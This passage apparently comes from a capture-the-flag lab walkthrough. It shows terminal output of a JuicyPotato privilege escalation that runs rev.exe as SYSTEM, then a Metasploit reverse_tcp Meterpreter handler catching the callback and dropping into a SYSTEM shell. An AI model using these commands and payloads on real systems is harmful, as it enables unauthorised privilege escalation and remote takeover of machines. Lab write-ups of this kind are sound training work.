 C:\Users\destitute\Downloads>juicypotato.exe -l 1337 -p C:\Users\destitute\Downloads\rev.exe -t * -c {F7FD3FD6-9994-
452D-8DA7-9A8FD87AEEF4}
juicypotato.exe -l 1337 -p C:\Users\destitute\Downloads\rev.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\destitute\Downloads>
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.8       yes       The listen address (an interface may be specified)
LPORT     8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:8888
[*] Sending stage (175174 bytes) to 10.10.10.116
[*] Meterpreter session 1 opened (10.10.14.8:8888 -> 10.10.10.116:52300 ) at 2022-02-05 21:37:42 -0500
meterpreter > sessiosn 1
[-] Unknown command: sessiosn
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > shell
Process 196 created.
Channel 1 created.
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system